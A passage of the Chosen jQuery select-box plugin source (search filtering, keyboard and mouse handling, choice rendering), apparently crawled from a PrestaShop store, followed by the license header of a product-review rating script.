	  AbstractChosen.prototype.result_add_group = function(group) {
		var classes, group_el;
		if (!(group.search_match || group.group_match)) {
		  return '';
		}
		if (!(group.active_options > 0)) {
		  return '';
		}
		classes = [];
		classes.push("group-result");
		if (group.classes) {
		  classes.push(group.classes);
		}
		group_el = document.createElement("li");
		group_el.className = classes.join(" ");
		group_el.innerHTML = group.search_text;
		if (group.title) {
		  group_el.title = group.title;
		}
		return this.outerHTML(group_el);
	  };
  
	  AbstractChosen.prototype.results_update_field = function() {
		this.set_default_text();
		if (!this.is_multiple) {
		  this.results_reset_cleanup();
		}
		this.result_clear_highlight();
		this.results_build();
		if (this.results_showing) {
		  return this.winnow_results();
		}
	  };
  
	  AbstractChosen.prototype.reset_single_select_options = function() {
		var result, _i, _len, _ref, _results;
		_ref = this.results_data;
		_results = [];
		for (_i = 0, _len = _ref.length; _i < _len; _i++) {
		  result = _ref[_i];
		  if (result.selected) {
			_results.push(result.selected = false);
		  } else {
			_results.push(void 0);
		  }
		}
		return _results;
	  };
  
	  AbstractChosen.prototype.results_toggle = function() {
		if (this.results_showing) {
		  return this.results_hide();
		} else {
		  return this.results_show();
		}
	  };
  
	  AbstractChosen.prototype.results_search = function(evt) {
		if (this.results_showing) {
		  return this.winnow_results();
		} else {
		  return this.results_show();
		}
	  };
  
	  AbstractChosen.prototype.winnow_results = function() {
		var escapedSearchText, highlightRegex, option, regex, results, results_group, searchText, startpos, text, _i, _len, _ref;
		this.no_results_clear();
		results = 0;
		searchText = this.get_search_text();
		escapedSearchText = searchText.replace(/[-[\]{}()*+?.,\\^$|#\s]/g, "\\$&");
		regex = this.get_search_regex(escapedSearchText);
		highlightRegex = this.get_highlight_regex(escapedSearchText);
		_ref = this.results_data;
		for (_i = 0, _len = _ref.length; _i < _len; _i++) {
		  option = _ref[_i];
		  option.search_match = false;
		  results_group = null;
		  if (this.include_option_in_results(option)) {
			if (option.group) {
			  option.group_match = false;
			  option.active_options = 0;
			}
			if ((option.group_array_index != null) && this.results_data[option.group_array_index]) {
			  results_group = this.results_data[option.group_array_index];
			  if (results_group.active_options === 0 && results_group.search_match) {
				results += 1;
			  }
			  results_group.active_options += 1;
			}

			let autocomplete_alt = false;
			if ( option.autocomplete && escapedSearchText.length > 0) {
				option.search_text = option.autocomplete;
				autocomplete_alt = option.group ? option.label : option.html;
			}
			else {
				option.search_text = option.group ? option.label : option.html;
			}
			
			if (!(option.group && !this.group_search)) {
			  option.search_match = this.search_string_match(option.search_text, regex);
			  if (option.search_match && !option.group) {
				results += 1;
			  }
			  if (option.search_match) {
				if (searchText.length) {
					if ( autocomplete_alt !== false ) {
						startpos = autocomplete_alt.search(highlightRegex);
						if ( startpos > -1 ) {
							text = autocomplete_alt.substr(0, startpos + searchText.length) + '</em>' + autocomplete_alt.substr(startpos + searchText.length);
							option.search_text = text.substr(0, startpos) + '<em>' + text.substr(startpos);
						}
						else {
							option.search_text = autocomplete_alt;
						}
						
					}
					else {
						startpos = option.search_text.search(highlightRegex);
						text = option.search_text.substr(0, startpos + searchText.length) + '</em>' + option.search_text.substr(startpos + searchText.length);
						option.search_text = text.substr(0, startpos) + '<em>' + text.substr(startpos);
					}
				}
				if (results_group != null) {
				  results_group.group_match = true;
				}
			  } else if ((option.group_array_index != null) && this.results_data[option.group_array_index].search_match) {
				option.search_match = true;
			  }
			}
		  }
		}
		this.result_clear_highlight();
		if (results < 1 && searchText.length) {
		  this.update_results_content("");
		  return this.no_results(searchText);
		} else {
		  this.update_results_content(this.results_option_build());
		  return this.winnow_results_set_highlight();
		}
	  };
  
	  AbstractChosen.prototype.get_search_regex = function(escaped_search_string) {
		var regex_anchor, regex_flag;
		regex_anchor = this.search_contains ? "" : "^";
		regex_flag = this.case_sensitive_search ? "" : "i";
		return new RegExp(regex_anchor + escaped_search_string, regex_flag);
	  };
  
	  AbstractChosen.prototype.get_highlight_regex = function(escaped_search_string) {
		var regex_anchor, regex_flag;
		regex_anchor = this.search_contains ? "" : "\\b";
		regex_flag = this.case_sensitive_search ? "" : "i";
		return new RegExp(regex_anchor + escaped_search_string, regex_flag);
	  };
  
	  AbstractChosen.prototype.search_string_match = function(search_string, regex) {
		var part, parts, _i, _len;
		if (regex.test(search_string)) {
		  return true;
		} else if (this.enable_split_word_search && (search_string.indexOf(" ") >= 0 || search_string.indexOf("[") === 0)) {
		  parts = search_string.replace(/\[|\]/g, "").split(" ");
		  if (parts.length) {
			for (_i = 0, _len = parts.length; _i < _len; _i++) {
			  part = parts[_i];
			  if (regex.test(part)) {
				return true;
			  }
			}
		  }
		}
	  };
  
	  AbstractChosen.prototype.choices_count = function() {
		var option, _i, _len, _ref;
		if (this.selected_option_count != null) {
		  return this.selected_option_count;
		}
		this.selected_option_count = 0;
		_ref = this.form_field.options;
		for (_i = 0, _len = _ref.length; _i < _len; _i++) {
		  option = _ref[_i];
		  if (option.selected) {
			this.selected_option_count += 1;
		  }
		}
		return this.selected_option_count;
	  };
  
	  AbstractChosen.prototype.choices_click = function(evt) {
		evt.preventDefault();
		this.activate_field();
		if (!(this.results_showing || this.is_disabled)) {
		  return this.results_show();
		}
	  };
  
	  AbstractChosen.prototype.keydown_checker = function(evt) {
		var stroke, _ref;
		stroke = (_ref = evt.which) != null ? _ref : evt.keyCode;
		this.search_field_scale();
		if (stroke !== 8 && this.pending_backstroke) {
		  this.clear_backstroke();
		}
		switch (stroke) {
		  case 8:
			this.backstroke_length = this.get_search_field_value().length;
			break;
		  case 9:
			if (this.results_showing && !this.is_multiple) {
			  this.result_select(evt);
			}
			this.mouse_on_container = false;
			break;
		  case 13:
			if (this.results_showing) {
			  evt.preventDefault();
			}
			break;
		  case 27:
			if (this.results_showing) {
			  evt.preventDefault();
			}
			break;
		  case 32:
			if (this.disable_search) {
			  evt.preventDefault();
			}
			break;
		  case 38:
			evt.preventDefault();
			this.keyup_arrow();
			break;
		  case 40:
			evt.preventDefault();
			this.keydown_arrow();
			break;
		}
	  };
  
	  AbstractChosen.prototype.keyup_checker = function(evt) {
		var stroke, _ref;
		stroke = (_ref = evt.which) != null ? _ref : evt.keyCode;
		this.search_field_scale();
		switch (stroke) {
		  case 8:
			if (this.is_multiple && this.backstroke_length < 1 && this.choices_count() > 0) {
			  this.keydown_backstroke();
			} else if (!this.pending_backstroke) {
			  this.result_clear_highlight();
			  this.results_search();
			}
			break;
		  case 13:
			evt.preventDefault();
			if (this.results_showing) {
			  this.result_select(evt);
			}
			break;
		  case 27:
			if (this.results_showing) {
			  this.results_hide();
			}
			break;
		  case 9:
		  case 16:
		  case 17:
		  case 18:
		  case 38:
		  case 40:
		  case 91:
			break;
		  default:
			this.results_search();
			break;
		}
	  };
  
	  AbstractChosen.prototype.clipboard_event_checker = function(evt) {
		var _this = this;
		if (this.is_disabled) {
		  return;
		}
		return setTimeout((function() {
		  return _this.results_search();
		}), 50);
	  };
  
	  AbstractChosen.prototype.container_width = function() {
		if (this.options.width != null) {
		  return this.options.width;
		} else {
		  return "" + this.form_field.offsetWidth + "px";
		}
	  };
  
	  AbstractChosen.prototype.include_option_in_results = function(option) {
		if (this.is_multiple && (!this.display_selected_options && option.selected)) {
		  return false;
		}
		if (!this.display_disabled_options && option.disabled) {
		  return false;
		}
		if (option.empty) {
		  return false;
		}
		return true;
	  };
  
	  AbstractChosen.prototype.search_results_touchstart = function(evt) {
		this.touch_started = true;
		return this.search_results_mouseover(evt);
	  };
  
	  AbstractChosen.prototype.search_results_touchmove = function(evt) {
		this.touch_started = false;
		return this.search_results_mouseout(evt);
	  };
  
	  AbstractChosen.prototype.search_results_touchend = function(evt) {
		if (this.touch_started) {
		  return this.search_results_mouseup(evt);
		}
	  };
  
	  AbstractChosen.prototype.outerHTML = function(element) {
		var tmp;
		if (element.outerHTML) {
		  return element.outerHTML;
		}
		tmp = document.createElement("div");
		tmp.appendChild(element);
		return tmp.innerHTML;
	  };
  
	  AbstractChosen.prototype.get_single_html = function() {
		return "<a class=\"chosen-single chosen-default\">\n  <span>" + this.default_text + "</span>\n  <div><b></b></div>\n</a>\n<div class=\"chosen-drop\">\n  <div class=\"chosen-search\">\n    <input class=\"chosen-search-input\" type=\"text\" autocomplete=\"off\" />\n  </div>\n  <ul class=\"chosen-results\"></ul>\n</div>";
	  };
  
	  AbstractChosen.prototype.get_multi_html = function() {
		return "<ul class=\"chosen-choices\">\n  <li class=\"search-field\">\n    <input class=\"chosen-search-input\" type=\"text\" autocomplete=\"off\" value=\"" + this.default_text + "\" />\n  </li>\n</ul>\n<div class=\"chosen-drop\">\n  <ul class=\"chosen-results\"></ul>\n</div>";
	  };
  
	  AbstractChosen.prototype.get_no_results_html = function(terms) {
		return "<li class=\"no-results\">\n  " + this.results_none_found + " <span>" + terms + "</span>\n</li>";
	  };
  
	  AbstractChosen.browser_is_supported = function() {
		if ("Microsoft Internet Explorer" === window.navigator.appName) {
		  return document.documentMode >= 8;
		}
		if (/iP(od|hone)/i.test(window.navigator.userAgent) || /IEMobile/i.test(window.navigator.userAgent) || /Windows Phone/i.test(window.navigator.userAgent) || /BlackBerry/i.test(window.navigator.userAgent) || /BB10/i.test(window.navigator.userAgent) || /Android.*Mobile/i.test(window.navigator.userAgent)) {
		  return false;
		}
		return true;
	  };
  
	  AbstractChosen.default_multiple_text = "Select Some Options";
  
	  AbstractChosen.default_single_text = "Select an Option";
  
	  AbstractChosen.default_no_result_text = "No results match";
  
	  return AbstractChosen;
  
	})();
  
	$ = jQuery;
  
	$.fn.extend({
	  chosen: function(options) {
		if (!AbstractChosen.browser_is_supported()) {
		  return this;
		}
		return this.each(function(input_field) {
		  var $this, chosen;
		  $this = $(this);
		  chosen = $this.data('chosen');
		  if (options === 'destroy') {
			if (chosen instanceof Chosen) {
			  chosen.destroy();
			}
			return;
		  }
		  if (!(chosen instanceof Chosen)) {
			$this.data('chosen', new Chosen(this, options));
		  }
		});
	  }
	});
  
	Chosen = (function(_super) {
	  __extends(Chosen, _super);
  
	  function Chosen() {
		_ref = Chosen.__super__.constructor.apply(this, arguments);
		return _ref;
	  }
  
	  Chosen.prototype.setup = function() {
		this.form_field_jq = $(this.form_field);
		return this.current_selectedIndex = this.form_field.selectedIndex;
	  };
  
	  Chosen.prototype.set_up_html = function() {
		var container_classes, container_props;
		container_classes = ["chosen-container"];
		container_classes.push("chosen-container-" + (this.is_multiple ? "multi" : "single"));
		if (this.inherit_select_classes && this.form_field.className) {
		  container_classes.push(this.form_field.className);
		}
		if (this.is_rtl) {
		  container_classes.push("chosen-rtl");
		}
		container_props = {
		  'class': container_classes.join(' '),
		  'title': this.form_field.title
		};
		if (this.form_field.id.length) {
		  container_props.id = this.form_field.id.replace(/[^\w]/g, '_') + "_chosen";
		}
		this.container = $("<div />", container_props);
		this.container.width(this.container_width());
		if (this.is_multiple) {
		  this.container.html(this.get_multi_html());
		} else {
		  this.container.html(this.get_single_html());
		}
		this.form_field_jq.hide().after(this.container);
		this.dropdown = this.container.find('div.chosen-drop').first();
		this.search_field = this.container.find('input').first();
		this.search_results = this.container.find('ul.chosen-results').first();
		this.search_field_scale();
		this.search_no_results = this.container.find('li.no-results').first();
		if (this.is_multiple) {
		  this.search_choices = this.container.find('ul.chosen-choices').first();
		  this.search_container = this.container.find('li.search-field').first();
		} else {
		  this.search_container = this.container.find('div.chosen-search').first();
		  this.selected_item = this.container.find('.chosen-single').first();
		}
		this.results_build();
		this.set_tab_index();
		return this.set_label_behavior();
	  };
  
	  Chosen.prototype.on_ready = function() {
		return this.form_field_jq.trigger("chosen:ready", {
		  chosen: this
		});
	  };
  
	  Chosen.prototype.register_observers = function() {
		var _this = this;
		this.container.bind('touchstart.chosen', function(evt) {
		  _this.container_mousedown(evt);
		});
		this.container.bind('touchend.chosen', function(evt) {
		  _this.container_mouseup(evt);
		});
		this.container.bind('mousedown.chosen', function(evt) {
		  _this.container_mousedown(evt);
		});
		this.container.bind('mouseup.chosen', function(evt) {
		  _this.container_mouseup(evt);
		});
		this.container.bind('mouseenter.chosen', function(evt) {
		  _this.mouse_enter(evt);
		});
		this.container.bind('mouseleave.chosen', function(evt) {
		  _this.mouse_leave(evt);
		});
		this.search_results.bind('mouseup.chosen', function(evt) {
		  _this.search_results_mouseup(evt);
		});
		this.search_results.bind('mouseover.chosen', function(evt) {
		  _this.search_results_mouseover(evt);
		});
		this.search_results.bind('mouseout.chosen', function(evt) {
		  _this.search_results_mouseout(evt);
		});
		this.search_results.bind('mousewheel.chosen DOMMouseScroll.chosen', function(evt) {
		  _this.search_results_mousewheel(evt);
		});
		this.search_results.bind('touchstart.chosen', function(evt) {
		  _this.search_results_touchstart(evt);
		});
		this.search_results.bind('touchmove.chosen', function(evt) {
		  _this.search_results_touchmove(evt);
		});
		this.search_results.bind('touchend.chosen', function(evt) {
		  _this.search_results_touchend(evt);
		});
		this.form_field_jq.bind("chosen:updated.chosen", function(evt) {
		  _this.results_update_field(evt);
		});
		this.form_field_jq.bind("chosen:activate.chosen", function(evt) {
		  _this.activate_field(evt);
		});
		this.form_field_jq.bind("chosen:open.chosen", function(evt) {
		  _this.container_mousedown(evt);
		});
		this.form_field_jq.bind("chosen:close.chosen", function(evt) {
		  _this.close_field(evt);
		});
		this.search_field.bind('blur.chosen', function(evt) {
		  _this.input_blur(evt);
		});
		this.search_field.bind('keyup.chosen', function(evt) {
		  _this.keyup_checker(evt);
		});
		this.search_field.bind('keydown.chosen', function(evt) {
		  _this.keydown_checker(evt);
		});
		this.search_field.bind('focus.chosen', function(evt) {
		  _this.input_focus(evt);
		});
		this.search_field.bind('cut.chosen', function(evt) {
		  _this.clipboard_event_checker(evt);
		});
		this.search_field.bind('paste.chosen', function(evt) {
		  _this.clipboard_event_checker(evt);
		});
		if (this.is_multiple) {
		  return this.search_choices.bind('click.chosen', function(evt) {
			_this.choices_click(evt);
		  });
		} else {
		  return this.container.bind('click.chosen', function(evt) {
			evt.preventDefault();
		  });
		}
	  };
  
	  Chosen.prototype.destroy = function() {
		$(this.container[0].ownerDocument).unbind('click.chosen', this.click_test_action);
		if (this.form_field_label.length > 0) {
		  this.form_field_label.unbind('click.chosen');
		}
		if (this.search_field[0].tabIndex) {
		  this.form_field_jq[0].tabIndex = this.search_field[0].tabIndex;
		}
		this.container.remove();
		this.form_field_jq.removeData('chosen');
		return this.form_field_jq.show();
	  };
  
	  Chosen.prototype.search_field_disabled = function() {
		this.is_disabled = this.form_field.disabled || this.form_field_jq.parents('fieldset').is(':disabled');
		this.container.toggleClass('chosen-disabled', this.is_disabled);
		this.search_field[0].disabled = this.is_disabled;
		if (!this.is_multiple) {
		  this.selected_item.unbind('focus.chosen', this.activate_field);
		}
		if (this.is_disabled) {
		  return this.close_field();
		} else if (!this.is_multiple) {
		  return this.selected_item.bind('focus.chosen', this.activate_field);
		}
	  };
  
	  Chosen.prototype.container_mousedown = function(evt) {
		var _ref1;
		if (this.is_disabled) {
		  return;
		}
		if (evt && ((_ref1 = evt.type) === 'mousedown' || _ref1 === 'touchstart') && !this.results_showing) {
		  evt.preventDefault();
		}
		if (!((evt != null) && ($(evt.target)).hasClass("search-choice-close"))) {
		  if (!this.active_field) {
			if (this.is_multiple) {
			  this.search_field.val("");
			}
			$(this.container[0].ownerDocument).bind('click.chosen', this.click_test_action);
			this.results_show();
		  } else if (!this.is_multiple && evt && (($(evt.target)[0] === this.selected_item[0]) || $(evt.target).parents("a.chosen-single").length)) {
			evt.preventDefault();
			this.results_toggle();
		  }
		  return this.activate_field();
		}
	  };
  
	  Chosen.prototype.container_mouseup = function(evt) {
		if (evt.target.nodeName === "ABBR" && !this.is_disabled) {
		  return this.results_reset(evt);
		}
	  };
  
	  Chosen.prototype.search_results_mousewheel = function(evt) {
		var delta;
		if (evt.originalEvent) {
		  delta = evt.originalEvent.deltaY || -evt.originalEvent.wheelDelta || evt.originalEvent.detail;
		}
		if (delta != null) {
		  evt.preventDefault();
		  if (evt.type === 'DOMMouseScroll') {
			delta = delta * 40;
		  }
		  return this.search_results.scrollTop(delta + this.search_results.scrollTop());
		}
	  };
  
	  Chosen.prototype.blur_test = function(evt) {
		if (!this.active_field && this.container.hasClass("chosen-container-active")) {
		  return this.close_field();
		}
	  };
  
	  Chosen.prototype.close_field = function() {
		$(this.container[0].ownerDocument).unbind("click.chosen", this.click_test_action);
		this.active_field = false;
		this.results_hide();
		this.container.removeClass("chosen-container-active");
		this.clear_backstroke();
		this.show_search_field_default();
		this.search_field_scale();
		return this.search_field.blur();
	  };
  
	  Chosen.prototype.activate_field = function() {
		if (this.is_disabled) {
		  return;
		}
		this.container.addClass("chosen-container-active");
		this.active_field = true;
		this.search_field.val(this.search_field.val());
		return this.search_field.focus();
	  };
  
	  Chosen.prototype.test_active_click = function(evt) {
		var active_container;
		active_container = $(evt.target).closest('.chosen-container');
		if (active_container.length && this.container[0] === active_container[0]) {
		  return this.active_field = true;
		} else {
		  return this.close_field();
		}
	  };
  
	  Chosen.prototype.results_build = function() {
		this.parsing = true;
		this.selected_option_count = null;
		this.results_data = SelectParser.select_to_array(this.form_field);
		if (this.is_multiple) {
		  this.search_choices.find("li.search-choice").remove();
		} else if (!this.is_multiple) {
		  this.single_set_selected_text();
		  if (this.disable_search || this.form_field.options.length <= this.disable_search_threshold) {
			this.search_field[0].readOnly = true;
			this.container.addClass("chosen-container-single-nosearch");
		  } else {
			this.search_field[0].readOnly = false;
			this.container.removeClass("chosen-container-single-nosearch");
		  }
		}
		this.update_results_content(this.results_option_build({
		  first: true
		}));
		this.search_field_disabled();
		this.show_search_field_default();
		this.search_field_scale();
		return this.parsing = false;
	  };
  
	  Chosen.prototype.result_do_highlight = function(el) {
		var high_bottom, high_top, maxHeight, visible_bottom, visible_top;
		if (el.length) {
		  this.result_clear_highlight();
		  this.result_highlight = el;
		  this.result_highlight.addClass("highlighted");
		  maxHeight = parseInt(this.search_results.css("maxHeight"), 10);
		  visible_top = this.search_results.scrollTop();
		  visible_bottom = maxHeight + visible_top;
		  high_top = this.result_highlight.position().top + this.search_results.scrollTop();
		  high_bottom = high_top + this.result_highlight.outerHeight();
		  if (high_bottom >= visible_bottom) {
			return this.search_results.scrollTop((high_bottom - maxHeight) > 0 ? high_bottom - maxHeight : 0);
		  } else if (high_top < visible_top) {
			return this.search_results.scrollTop(high_top);
		  }
		}
	  };
  
	  Chosen.prototype.result_clear_highlight = function() {
		if (this.result_highlight) {
		  this.result_highlight.removeClass("highlighted");
		}
		return this.result_highlight = null;
	  };
  
	  Chosen.prototype.results_show = function() {
		if (this.is_multiple && this.max_selected_options <= this.choices_count()) {
		  this.form_field_jq.trigger("chosen:maxselected", {
			chosen: this
		  });
		  return false;
		}
		this.container.addClass("chosen-with-drop");
		this.results_showing = true;
		this.search_field.focus();
		this.search_field.val(this.get_search_field_value());
		this.winnow_results();
		return this.form_field_jq.trigger("chosen:showing_dropdown", {
		  chosen: this
		});
	  };
  
	  Chosen.prototype.update_results_content = function(content) {
		return this.search_results.html(content);
	  };
  
	  Chosen.prototype.results_hide = function() {
		if (this.results_showing) {
		  this.result_clear_highlight();
		  this.container.removeClass("chosen-with-drop");
		  this.form_field_jq.trigger("chosen:hiding_dropdown", {
			chosen: this
		  });
		}
		return this.results_showing = false;
	  };
  
	  Chosen.prototype.set_tab_index = function(el) {
		var ti;
		if (this.form_field.tabIndex) {
		  ti = this.form_field.tabIndex;
		  this.form_field.tabIndex = -1;
		  return this.search_field[0].tabIndex = ti;
		}
	  };
  
	  Chosen.prototype.set_label_behavior = function() {
		this.form_field_label = this.form_field_jq.parents("label");
		if (!this.form_field_label.length && this.form_field.id.length) {
		  this.form_field_label = $("label[for='" + this.form_field.id + "']");
		}
		if (this.form_field_label.length > 0) {
		  return this.form_field_label.bind('click.chosen', this.label_click_handler);
		}
	  };
  
	  Chosen.prototype.show_search_field_default = function() {
		if (this.is_multiple && this.choices_count() < 1 && !this.active_field) {
		  this.search_field.val(this.default_text);
		  return this.search_field.addClass("default");
		} else {
		  this.search_field.val("");
		  return this.search_field.removeClass("default");
		}
	  };
  
	  Chosen.prototype.search_results_mouseup = function(evt) {
		var target;
		target = $(evt.target).hasClass("active-result") ? $(evt.target) : $(evt.target).parents(".active-result").first();
		if (target.length) {
		  this.result_highlight = target;
		  this.result_select(evt);
		  return this.search_field.focus();
		}
	  };
  
	  Chosen.prototype.search_results_mouseover = function(evt) {
		var target;
		target = $(evt.target).hasClass("active-result") ? $(evt.target) : $(evt.target).parents(".active-result").first();
		if (target) {
		  return this.result_do_highlight(target);
		}
	  };
  
	  Chosen.prototype.search_results_mouseout = function(evt) {
		if ($(evt.target).hasClass("active-result" || $(evt.target).parents('.active-result').first())) {
		  return this.result_clear_highlight();
		}
	  };
  
	  Chosen.prototype.choice_build = function(item) {
		var choice, close_link,
		  _this = this;
		choice = $('<li />', {
		  "class": "search-choice"
		}).html("<span>" + (this.choice_label(item)) + "</span>");
		if (item.disabled) {
		  choice.addClass('search-choice-disabled');
		} else {
		  close_link = $('<a />', {
			"class": 'search-choice-close',
			'data-option-array-index': item.array_index
		  });
		  close_link.bind('click.chosen', function(evt) {
			return _this.choice_destroy_link_click(evt);
		  });
		  choice.append(close_link);
		}
		return this.search_container.before(choice);
	  };
  
	  Chosen.prototype.choice_destroy_link_click = function(evt) {
		evt.preventDefault();
		evt.stopPropagation();
		if (!this.is_disabled) {
		  return this.choice_destroy($(evt.target));
		}
	  };
  
	  Chosen.prototype.choice_destroy = function(link) {
		if (this.result_deselect(link[0].getAttribute("data-option-array-index"))) {
		  if (this.active_field) {
			this.search_field.focus();
		  } else {
			this.show_search_field_default();
		  }
		  if (this.is_multiple && this.choices_count() > 0 && this.get_search_field_value().length < 1) {
			this.results_hide();
		  }
		  link.parents('li').first().remove();
		  return this.search_field_scale();
		}
	  };
  
	  Chosen.prototype.results_reset = function() {
		this.reset_single_select_options();
		this.form_field.options[0].selected = true;
		this.single_set_selected_text();
		this.show_search_field_default();
		this.results_reset_cleanup();
		this.trigger_form_field_change();
		if (this.active_field) {
		  return this.results_hide();
		}
	  };
  
	  Chosen.prototype.results_reset_cleanup = function() {
		this.current_selectedIndex = this.form_field.selectedIndex;
		return this.selected_item.find("abbr").remove();
	  };
  
	  Chosen.prototype.result_select = function(evt) {
		var high, item;
		if (this.result_highlight) {
		  high = this.result_highlight;
		  this.result_clear_highlight();
		  if (this.is_multiple && this.max_selected_options <= this.choices_count()) {
			this.form_field_jq.trigger("chosen:maxselected", {
			  chosen: this
			});
			return false;
		  }
		  if (this.is_multiple) {
			high.removeClass("active-result");
		  } else {
			this.reset_single_select_options();
		  }
		  high.addClass("result-selected");
		  item = this.results_data[high[0].getAttribute("data-option-array-index")];
		  item.selected = true;
		  this.form_field.options[item.options_index].selected = true;
		  this.selected_option_count = null;
		  if (this.is_multiple) {
			this.choice_build(item);
		  } else {
			this.single_set_selected_text(this.choice_label(item));
		  }
		  if (!(this.is_multiple && (!this.hide_results_on_select || (evt.metaKey || evt.ctrlKey)))) {
			this.results_hide();
			this.show_search_field_default();
		  }
		  if (this.is_multiple || this.form_field.selectedIndex !== this.current_selectedIndex) {
			this.trigger_form_field_change({
			  selected: this.form_field.options[item.options_index].value
			});
		  }
		  this.current_selectedIndex = this.form_field.selectedIndex;
		  evt.preventDefault();
		  return this.search_field_scale();
		}
	  };
  
	  Chosen.prototype.single_set_selected_text = function(text) {
		if (text == null) {
		  text = this.default_text;
		}
		if (text === this.default_text) {
		  this.selected_item.addClass("chosen-default");
		} else {
		  this.single_deselect_control_build();
		  this.selected_item.removeClass("chosen-default");
		}
		return this.selected_item.find("span").html(text);
	  };
  
	  Chosen.prototype.result_deselect = function(pos) {
		var result_data;
		result_data = this.results_data[pos];
		if (!this.form_field.options[result_data.options_index].disabled) {
		  result_data.selected = false;
		  this.form_field.options[result_data.options_index].selected = false;
		  this.selected_option_count = null;
		  this.result_clear_highlight();
		  if (this.results_showing) {
			this.winnow_results();
		  }
		  this.trigger_form_field_change({
			deselected: this.form_field.options[result_data.options_index].value
		  });
		  this.search_field_scale();
		  return true;
		} else {
		  return false;
		}
	  };
  
	  Chosen.prototype.single_deselect_control_build = function() {
		if (!this.allow_single_deselect) {
		  return;
		}
		if (!this.selected_item.find("abbr").length) {
		  this.selected_item.find("span").first().after("<abbr class=\"search-choice-close\"></abbr>");
		}
		return this.selected_item.addClass("chosen-single-with-deselect");
	  };
  
	  Chosen.prototype.get_search_field_value = function() {
		return this.search_field.val();
	  };
  
	  Chosen.prototype.get_search_text = function() {
		return this.escape_html($.trim(this.get_search_field_value()));
	  };
  
	  Chosen.prototype.escape_html = function(text) {
		return $('<div/>').text(text).html();
	  };
  
	  Chosen.prototype.winnow_results_set_highlight = function() {
		var do_high, selected_results;
		selected_results = !this.is_multiple ? this.search_results.find(".result-selected.active-result") : [];
		do_high = selected_results.length ? selected_results.first() : this.search_results.find(".active-result").first();
		if (do_high != null) {
		  return this.result_do_highlight(do_high);
		}
	  };
  
	  Chosen.prototype.no_results = function(terms) {
		var no_results_html;
		no_results_html = this.get_no_results_html(terms);
		this.search_results.append(no_results_html);
		return this.form_field_jq.trigger("chosen:no_results", {
		  chosen: this
		});
	  };
  
	  Chosen.prototype.no_results_clear = function() {
		return this.search_results.find(".no-results").remove();
	  };
  
	  Chosen.prototype.keydown_arrow = function() {
		var next_sib;
		if (this.results_showing && this.result_highlight) {
		  next_sib = this.result_highlight.nextAll("li.active-result").first();
		  if (next_sib) {
			return this.result_do_highlight(next_sib);
		  }
		} else {
		  return this.results_show();
		}
	  };
  
	  Chosen.prototype.keyup_arrow = function() {
		var prev_sibs;
		if (!this.results_showing && !this.is_multiple) {
		  return this.results_show();
		} else if (this.result_highlight) {
		  prev_sibs = this.result_highlight.prevAll("li.active-result");
		  if (prev_sibs.length) {
			return this.result_do_highlight(prev_sibs.first());
		  } else {
			if (this.choices_count() > 0) {
			  this.results_hide();
			}
			return this.result_clear_highlight();
		  }
		}
	  };
  
	  Chosen.prototype.keydown_backstroke = function() {
		var next_available_destroy;
		if (this.pending_backstroke) {
		  this.choice_destroy(this.pending_backstroke.find("a").first());
		  return this.clear_backstroke();
		} else {
		  next_available_destroy = this.search_container.siblings("li.search-choice").last();
		  if (next_available_destroy.length && !next_available_destroy.hasClass("search-choice-disabled")) {
			this.pending_backstroke = next_available_destroy;
			if (this.single_backstroke_delete) {
			  return this.keydown_backstroke();
			} else {
			  return this.pending_backstroke.addClass("search-choice-focus");
			}
		  }
		}
	  };
  
	  Chosen.prototype.clear_backstroke = function() {
		if (this.pending_backstroke) {
		  this.pending_backstroke.removeClass("search-choice-focus");
		}
		return this.pending_backstroke = null;
	  };
  
	  Chosen.prototype.search_field_scale = function() {
		var container_width, div, style, style_block, styles, width, _i, _len;
		if (!this.is_multiple) {
		  return;
		}
		style_block = {
		  position: 'absolute',
		  left: '-1000px',
		  top: '-1000px',
		  display: 'none',
		  whiteSpace: 'pre'
		};
		styles = ['fontSize', 'fontStyle', 'fontWeight', 'fontFamily', 'lineHeight', 'textTransform', 'letterSpacing'];
		for (_i = 0, _len = styles.length; _i < _len; _i++) {
		  style = styles[_i];
		  style_block[style] = this.search_field.css(style);
		}
		div = $('<div />').css(style_block);
		div.text(this.get_search_field_value());
		$('body').append(div);
		width = div.width() + 25;
		div.remove();
		container_width = this.container.outerWidth();
		width = Math.min(container_width - 10, width);
		return this.search_field.width(width);
	  };
  
	  Chosen.prototype.trigger_form_field_change = function(extra) {
		this.form_field_jq.trigger("input", extra);
		return this.form_field_jq.trigger("change", extra);
	  };
  
	  return Chosen;
  
	})(AbstractChosen);
  
  }).call(this);

--- FILE ---
content_type: text/javascript
request_url: https://www.sabina.com/modules/ws_productreviews/views/js/jquery.rating.pack.js?1603303013
body_size: 1399
content:
/*
* 2007-2016 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2018 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
